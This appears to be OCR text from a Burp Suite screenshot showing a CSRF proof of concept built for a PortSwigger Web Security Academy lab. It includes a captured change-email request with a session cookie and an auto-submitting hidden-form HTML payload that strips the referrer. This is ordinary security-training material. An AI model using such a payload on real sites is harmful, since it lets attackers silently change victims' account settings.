 CSRF PoC generator
Request to: https://0ab500d103cd8023b05aae15009a006c.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host: 0ab500d103cd8023b05aae15009a006c.web-security-academy.net
3 Cookie: session=tQROUAC4kbOjAUDnwLKqoAK2T47m2a8t
4 Content-Length: 22
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0ab500d103cd8023b05aae15009a006c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.160
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 22
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0ab500d103cd8023b05aae15009a006c.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test1&#64;gmail&#46;com" />
6 <input type="submit" value="Submit request" />
7 <meta name="referrer" content="no-referrer">
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search
0 highlights
Regenerate
Test in browser
Copy HTML
Close